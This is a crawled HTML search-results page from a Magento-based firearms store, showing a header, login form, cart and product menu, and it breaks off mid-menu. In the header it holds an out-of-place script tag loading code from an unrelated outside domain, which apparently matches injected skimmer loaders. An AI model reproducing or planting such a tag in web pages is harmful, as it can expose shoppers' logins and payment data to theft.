

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/catalogsearch/result/index/?manufacturer=2386&q=Ghost%20Inc.
body_size: 15291
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;Ghost Inc.&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;Ghost Inc.&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-1140 wide am-porto-cmtb catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="VvElt32fQYDvqLwU" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTIzODYmcT1HaG9zdCtJbmMu/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="id2IKXdoK1" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTIzODYmcT1HaG9zdCtJbmMu\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768724017}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="Ghost Inc."
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 